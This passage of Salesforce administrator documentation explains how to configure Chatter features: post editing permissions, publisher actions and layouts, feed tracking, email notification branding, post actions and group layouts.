

The *Allow users to edit posts and comments* option in Chatter Settings is enabled by default. For users that have the required permissions, the Edit option is available from the drop-down menu on posts, comments, questions, and answers. It opens a separate Edit window, where users can modify the text.



After users saved their edited version of the post, it shows an Edited time stamp to indicate that the original post was modified.



If users edit a post or comment and mention new people or groups, those people and groups receive email notifications. People and groups who were mentioned in the original post or comment don't receive a new email notification. Email notifications for edited posts or comments show the Edited time stamp.

For community users, feed post editing is only available, if the community was created using Salesforce Tabs + Visualforce or the Customer Service (Napili) template. The Edit option isn't available on system-generated posts like feed tracked record updates.

#### [Enable Feed Post Editing in User Profiles or Permission Sets](#page-3440-0)

By default, feed post editing is disabled on all custom profiles. To make the feature available to your users, you can either modify your user profiles or assign the permissions to users via a permission set.

#### [Disable Feed Post Editing for All Users](#page-3440-1)

By default, all users who are assigned a profile that has the feed post editing permissions enabled can edit their posts and comments. If needed, you can disable feed post editing for all users in your organization, regardless of their assigned user profile.

## <span id="page-3440-0"></span>Enable Feed Post Editing in User Profiles or Permission Sets

By default, feed post editing is disabled on all custom profiles. To make the feature available to your users, you can either modify your user profiles or assign the permissions to users via a permission set.

Here's how you enable the permissions in a permission set.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click an existing permission set or create one.
- **3.** In the System Permissions section, click **Edit**.
- **4.** Select the edit feed post permissions you want to enable.
	- **•** Select *Edit My Own Posts* to allow users that are assigned this custom profile to edit their own posts and comments.
	- **•** Select *Edit Posts on Records I Own* to allow users that are assigned this custom profile to edit posts and comments on records they own, including posts and comments made by other users.

#### **5.** Click **Save**.

**6.** Assign the permission set to the users who need the permissions.

```
Walk Through It: Assign a Permission Set
```
## Disable Feed Post Editing for All Users

By default, all users who are assigned a profile that has the feed post editing permissions enabled can edit their posts and comments. If needed, you can disable feed post editing for all users in your organization, regardless of their assigned user profile.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** In the Post and Comment Modification section, deselect *Allow users to edit posts and comments*.



#### **4.** Click **Save**.

The feed post editing feature is disabled for your entire organization. Users can no longer edit posts and comments.

## USER PERMISSIONS

#### To create custom profiles

**•** "Manage Profiles and Permission Sets"

To assign permission sets

**•** "Assign Permission Sets"

### USER PERMISSIONS

To enable or disable features in Chatter Settings:

# <span id="page-3441-0"></span>Publisher Actions and Layouts

Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

Actions are all about productivity. Actions let users accomplish things with fewer clicks, fewer fields, and ultimately less time spent. Actions are especially useful in Salesforce1, because it makes it easy to create and edit records with a simple, mobile-optimized interface. By default, the Chatter publisher includes the standard actions Post, File, Link, Poll, and Question.



### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

In Salesforce1, actions appear in the action bar, its associated action menu, and as list-item actions.



There are several categories of actions, like standard actions, nonstandard actions, default actions, mobile smart actions, custom actions, and productivity actions.

- **• Standard actions**: Standard actions are actions that are automatically added to the publisher when Chatter is enabled—such as Post, File, Link, and Poll. You can customize the order in which these actions appear in the publisher, but you can't edit their properties.
- **• Nonstandard actions**: Nonstandard actions are actions that you create and customize yourself.
- **• Default actions**: Default actions are predefined actions provided by Salesforce. Add them to the publisher layout to make them available to your users.
- **• Mobile smart actions**: Mobile smart actions are a set of preconfigured actions, just like default actions. In Salesforce1, mobile smart actions let users create records directly in the feed.
- **• Custom actions**: Custom actions are Visualforce pages or canvas apps with functionality that you define. For example, you can create a custom action so that users can write comments that are longer than 5000 characters.
- **• Productivity actions**: Productivity actions are predefined by Salesforce and are attached to account, contact, event, lead, user, and user profile objects. You can't edit or delete productivity actions.

To customize the publisher with more actions or change the order of the actions, first enable actions in the publisher on the Chatter Settings page in Setup.

#### [Create Global Publisher Layouts](#page-3442-0)

Global publisher layouts determine the global actions that appear in the various Salesforce interfaces. In Salesforce Classic and Lightning Experience, these layouts customize the actions on global pages (like the Home page) and on the Chatter page. Lightning Experience also uses these layouts to populate the Global Actions menu with Log A Call actions and Create a Record quick actions that point to the Events, Notes, and Tasks objects. And in Salesforce1, these layouts drive the actions that appear in the action bar on the Feed and People pages. Global publisher layouts can include global actions only.

#### [Add Actions to Global Publisher Layouts](#page-3443-0)

<span id="page-3442-0"></span>Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

## Create Global Publisher Layouts

Global publisher layouts determine the global actions that appear in the various Salesforce interfaces. In Salesforce Classic and Lightning Experience, these layouts customize the actions on global pages (like the Home page) and on the Chatter page. Lightning Experience also uses these layouts to populate the Global Actions menu with Log A Call actions and Create a Record quick actions that point to the Events, Notes, and Tasks objects. And in Salesforce1, these layouts drive the actions that appear in the action bar on the Feed and People pages. Global publisher layouts can include global actions only.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To create a new global publisher layout, click **New**.
- **3.** To clone a publisher layout, select one from the Existing Global Publisher Layout drop-down list.
- **4.** Enter a name for the new global publisher layout.
- **5.** Click **Save**.

#### SEE ALSO:

[Assign Global Publisher Layouts to User Profiles](#page-5177-0) [Global Publisher Layouts](#page-5174-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

- **•** "Customize Application" To view page layouts:
- **•** "View Setup"

## <span id="page-3443-0"></span>Add Actions to Global Publisher Layouts

Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

Arrange the actions so that the frequently used actions appear first in each list.

#### [Walk Through It: Customizing Global Publisher Layouts](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

You can add actions to two sections on a page layout:

#### **Quick Actions in the Salesforce Classic Publisher**

This section can contain actions only from the Quick Actions category in the palette. Actions in this section appear in the Chatter publisher in Salesforce Classic.

#### **Salesforce1 and Lightning Experience Actions**

This section can contain actions only from the Salesforce1 & Lightning Actions category in the palette. On object page layouts, the Salesforce1 & Lightning Actions category contains all available types of actions for the object, including quick actions, productivity actions, Lightning component actions, and standard and custom buttons. Actions in this section appear in the action bar and action menu in Salesforce1 and in various areas of Lightning Experience.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To add or remove actions, drag them to and from the palette. To reorder actions, select an action and drag it to a new position.
- **3.** Click **Save** when you're done, or click **Quick Save** to save your changes and continue working on the layout.

If you navigate away without saving, you lose your changes.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

#### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"

**D** Example: Let's add the New Account action to the publisher on the Home and Chatter pages in Salesforce Classic, so users can create an account directly from the publisher. Drag the **New Account** action to the Quick Actions in the Salesforce Classic Publisher section and save your changes.



Go to the Chatter tab in Salesforce Classic. Now the New Account action shows up in the publisher.



Note: The Chatter page in Lightning Experience supports only the standard Chatter actions Post, Poll, and Question, and if you have Groups, the Announcement action.

#### SEE ALSO:

[Actions in Lightning Experience](#page-5178-0) [Assign Global Publisher Layouts to User Profiles](#page-5177-0) [Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0)

# <span id="page-3444-0"></span>Feed Tracking

Feed tracking tracks changes to objects and fields and posts them as updates in Chatter. Users who follow a record, see the feed updates in their Chatter feed.

Feed tracking is available for objects and fields. You can configure feed tracking for users, Chatter groups, topics, custom objects, external objects, and the following standard objects: accounts, article types, assets, campaigns, cases, contacts, contracts, dashboards, events, leads, opportunities, products, reports, solutions, and tasks.

Sharing rules and field-level security determine visibility of record changes in Chatter feeds. To see changes to that record in their feeds, users must have access to the record.

These objects and fields are tracked by default:

- **•** Account: Account Name, Account Owner
- **•** Case: Case Owner, Priority, Status
- **•** Chatter Group: Allow Customers, Description, Group Access, Information Body, Information Title, Name, Owner Name
- **•** Contact: Account Name, Contact Owner, Name
- **•** Lead: Lead Owner, Lead Status, Name
- **•** Opportunity: Amount, Close Date, Opportunity Name, Opportunity Owner, Stage
- **•** Topic: Description
- **•** User: About Me, Address, Email, Manager, Phone, Title

Tracked feed updates that are older than 45 days and have no likes or comments are deleted automatically. The tracked feed updates no longer appear in the feed. However, if auditing is enabled for a tracked field, the tracking field audit history is still available.

#### [Customize Chatter Feed Tracking](#page-3445-0)

Enable feed tracking for objects and records, so users see updates for the objects and records they follow in their Chatter feed. Many objects and fields are tracked by default, but you can further customize feed tracking to include or exclude specific objects and fields.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

The Account, Case, Contact, Lead, Opportunity and User objects are not available in **Database.com**.

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

To view the field tracking setup page:

**•** "View Setup and Configuration"

#### [Enable Feed Updates for Related Records](#page-3446-1)

Show feed updates on a record's detail page whenever someone creates related records. Feed updates for related records give users a complete view of the account activity.

#### SEE ALSO:

[Chatter Settings](#page-3432-0)

## <span id="page-3445-0"></span>Customize Chatter Feed Tracking

Enable feed tracking for objects and records, so users see updates for the objects and records they follow in their Chatter feed. Many objects and fields are tracked by default, but you can further customize feed tracking to include or exclude specific objects and fields.

You can configure feed tracking for users, Chatter groups, topics, custom objects, external objects, and the following standard objects: accounts, article types, assets, campaigns, cases, contacts, contracts, dashboards, events, leads, opportunities, products, reports, solutions, and tasks.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Select an object.
- **3.** Select Enable Feed Tracking.

You must have the required user permissions to see this checkbox.

**4.** Select up to 20 fields to track.

You can't select fields for external objects or article types. The following standard field types can't be tracked:

- **•** Auto-number, formula, and roll-up summary fields
- **•** Encrypted and read-only system fields
- **•** The Expected Revenue field on opportunities
- **•** The Solution Title and Solution Details fields on solutions; these fields display only for translated solutions in organizations with multilingual solutions enabled
- **5.** If you have actions in the publisher enabled, you see the All Related Objects option. Select this checkbox to show feed items when related objects are created.
- **6.** Save your changes.

SEE ALSO:

[Feed Tracking](#page-3444-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

The Account, Case, Contact, Lead, Opportunity and User objects are not available in **Database.com**.

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

To view the field tracking setup page:

**•** "View Setup and Configuration"

## <span id="page-3446-1"></span>Enable Feed Updates for Related Records

Show feed updates on a record's detail page whenever someone creates related records. Feed updates for related records give users a complete view of the account activity.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click the object for which you want to enable feed updates for related records.

#### **3.** Click **All Related Objects**.

If you don't see this option, make sure that actions in the publisher are enabled. The All Related Objects option is available only on these objects:

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Custom objects
- **•** Group
- **•** Lead
- **•** Opportunity
- **4.** Save your changes.

Example: If you enable feed updates for related records on accounts, the account feed includes:

- **•** Feed updates for all activity on the account
- **•** Updates for related tasks, events, and contacts

#### SEE ALSO:

<span id="page-3446-0"></span>[Enable Actions in the Chatter Publisher](#page-5166-0) [Set Up Actions with Chatter Enabled](#page-5167-0) [Actions](#page-5146-0)

# Chatter Email Settings and Branding

Chatter email settings let you control whether users receive email notifications about new posts, comments, and other changes. You can also change the format of the emails, like add your company's logo and sender information.

If Chatter is enabled, email notifications are enabled by default. However, your users can configure their own email settings. They control whether they want to receive emails, for which changes, and how often. It is important that you teach your users how they can control the amount of email they receive. Too many email notifications are a pain point for many Chatter users and a common barrier to adoption.

Configure the general Chatter email settings and branding from Setup. Enter *Email Settings* in the Quick Find box, then select **Email Settings**. This table describes the settings.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To change feed tracking settings

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



## [Customize Branding for Email Notifications](#page-3448-1)

Customize your company's Chatter email notifications to display sender information, footer text, and a footer logo that is personalized for your organization.

## <span id="page-3448-1"></span>Customize Branding for Email Notifications

Customize your company's Chatter email notifications to display sender information, footer text, and a footer logo that is personalized for your organization.

- **1.** From Setup, enter *Email Settings* in the Quick Find box, then select **Email Settings**.
- **2.** Enter custom values for the email sender's name and address to replace the default values.

Note: If you change the sender's email address, we send a verification email to the new address. The change is pending, and we continue to use the existing address while we await verification. The requested address doesn't take effect until you click the confirmation link in the email. If verification is already pending for a new email address and you specify a different new address, we retain the latest value and use that for verification.

If you enter a custom value for the sender's address and you have enabled mail relay, your Chatter emails will use the relay.

**3.** Customize what displays in the footer of Chatter emails.



- **•** All Chatter emails display the Chatter logo and Salesforce information unless you replace them with your organization's own logo and information.
- **•** If you previously customized the logo or footer text and want to restore the default values, use the API to set these fields to null.
- **a.** Choose a logo to replace the default Chatter logo.

The logo must be an existing document in the Documents tab and must be marked Externally Available Image. Images with a maximum size of 150 x 50 pixels on a transparent background work best.

**b.** Enter custom text to replace the default footer text, up to a maximum of 1,000 characters.

The default text includes Salesforce's name and physical address. We strongly recommend including your organization's physical address to comply with applicable anti-spam laws.

**4.** Click **Save**.

#### <span id="page-3448-0"></span>SEE ALSO:

[Chatter Email Settings and Branding](#page-3446-0)

# Chatter Post Actions and Layouts

Actions on posts and comments appear in the drop-down menu on a post or comment. Users can edit, bookmark, mute, and delete posts, add topics, and create tasks from posts.

The standard Bookmark, Delete, Mute, and Add Topic actions on posts are available by default and you can't modify them. However, you can add more actions like the Edit and Create New Task actions.

#### [Enable Create New Tasks on Posts](#page-3449-1)

Enhance the feed with an action that lets users create tasks directly from a post.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To customize Chatter email settings:

**•** "Customize Application"

## **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

## <span id="page-3449-1"></span>Enable Create New Tasks on Posts

Enhance the feed with an action that lets users create tasks directly from a post.

[Actions in the Publisher](#page-5166-0) and [feed tracking](#page-3445-0) for task objects must be enabled.

- **1.** From Setup, enter *Feed Item* in the Quick Find box, then select **Feed Item Layouts**.
- **2.** Click **Edit** next to Feed Item Layout.
- **3.** In the Feed Item Layout, click **Quick Actions**.
- **4.** Select the **Create New Task** action and drag it to the Actions in the Publisher section.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To customize Chatter feed item layouts

**•** "Customize Application"

If you don't see the Create New Task action, verify that the [Actions in the Publisher](#page-5166-0) feature is enabled in the Chatter Settings in Setup.

**5.** Save your changes.

The Create New Task action displays on the drop-down menu on text and content posts. When a user creates a task from a post, the task shows up in the My Task list on the user's Home page. The Create New Task action on posts

- **•** Is available on text and content posts, but not on system-generated posts like tracked feed updates
- **•** Can be partly customized. You can't change the fields, but you can change the layout of the fields.
- **•** Generates an update that displays in the user's feed

<span id="page-3449-0"></span>SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-5167-0)

## Group Layouts

The group layout lets you customize which fields, buttons, actions, a lists appear in Chatter groups. Changes to the group layout affect all groups in your organization, but they only show up on the group pages in Salesforce1. Changes to the group publisher show up in the full Salesforce site and the Salesforce1 app.

Changes you make to the group layout and the publisher affect all groups in your organization. You can't customize the layout for an individual group.

#### **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

[Customize the Chatter Group Layout and Publisher](#page-3450-0)

Add and remove fields, buttons, lookups, and related lists to change the layout of groups.

[Add Actions to the Group Publisher](#page-3451-0)

Customize the group publisher with quick actions and Salesforce1 actions.

## <span id="page-3450-0"></span>Customize the Chatter Group Layout and Publisher

Add and remove fields, buttons, lookups, and related lists to change the layout of groups.

- **1.** From Setup, enter *Group Layouts* in the Quick Find box, then select **Group Layouts**.
- **2.** Click **Edit** next to the group layout you want to customize, or click **New** to create a layout.
- **3.** From the palette on the top of the page, drag and drop fields, buttons, and other user interface elements to the different sections to add them to the group layout. Drag and drop them back to the palette to remove them from the layout. To make sure this works in Salesforce1 and Lightning Experience, be sure the following are in your group layout:
	- **•** Post
	- **•** Announcement
	- **•** File
	- **•** Poll
	- **•** Edit Group
	- **•** New Group Member
	- **•** Manage Notifications
	- **•** Delete Group
	- **•** Leave Group

All group layout changes affect Salesforce1 and Lightning Experience. Group publisher changes appear everywhere. For example, if you delete the Files related list or a field in the Group Details section, those changes show up only in Salesforce1 and Lightning Experience, but not in Salesforce Classic.

All group layout changes affect Salesforce1 and Lightning Experience. Group publisher changes appear everywhere. For example, if you delete the Files related list or a field in the Group Details section, those changes show up only in Salesforce1 and Lightning Experience, but not in Salesforce Classic.

**4.** Click **Save** to save the layout.

